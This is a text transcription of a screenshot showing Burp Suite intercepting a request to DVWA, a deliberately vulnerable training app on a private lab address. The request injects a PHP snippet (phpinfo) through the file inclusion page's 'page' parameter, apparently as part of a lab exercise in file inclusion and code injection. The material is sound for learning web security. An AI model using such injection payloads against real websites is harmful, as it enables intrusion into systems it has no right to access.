 192.168.199.128/dvwa/vulnerabilities/fi/?page=file1.php%3C?php%20phpinfo();?%3E\
速访问 管理书签
Burp Suite Professional v2021.4 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Ex
Intercept HTTP history WebSockets history Options
Request to http://192.168.199.128:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /dvwa/vulnerabilities/fi/?page=file1.php<?php phpinfo(); ?> HTTP/1.1
2 Host: 192.168.199.128
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=eug87kpck6c43sg1tslg17qfju
9 Upgrade-Insecure-Requests: 1
10
11